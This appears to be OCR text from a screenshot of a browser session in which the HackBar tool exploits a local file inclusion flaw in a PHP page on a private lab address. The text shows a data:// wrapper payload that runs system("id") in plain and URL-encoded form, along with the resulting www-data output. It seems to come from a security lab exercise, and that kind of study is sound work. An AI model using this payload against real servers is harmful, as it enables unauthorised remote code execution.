 192.168.88.134/index.php?file=
phpinfo()
192.168.88.134/index.php?file=data://text/plain,<?php system("id");?>
火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Encryption Encoding
Load Split Run
http://192.168.88.134
/index.php?file=data:
//text
/plain,%3C?php%20system(%
22id%22);?%3E
Enable Post data
Enable Referer